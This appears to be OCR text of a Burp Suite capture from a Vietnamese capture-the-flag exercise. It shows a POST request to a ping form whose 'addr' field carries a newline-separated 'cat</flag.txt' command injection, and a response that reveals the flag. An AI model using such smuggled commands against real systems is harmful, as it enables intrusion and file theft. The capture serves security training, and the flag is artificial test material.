 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host : 103.97.125.56:30553
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 29
9 Origin : http://103.97.125.56:30553
10 Connection : keep-alive
11 Referer : http://103.97.125.56:30553/index.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 addr=localhost
16 cat</flag.txt
Response
Pretty Raw Hex Render
\n
Ping.
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng
của các kết nối trong mạng dựa trên TCP / IP. Ping gửi
các yêu cầu giao thức ICMP đến máy chủ được chỉ
định và ghi lại các phản hồi đến.
Ping address: Send
EHC{C0mm4nd_1nj3ct10n_ba492bb4e21bf7393e20106e4ab4b493}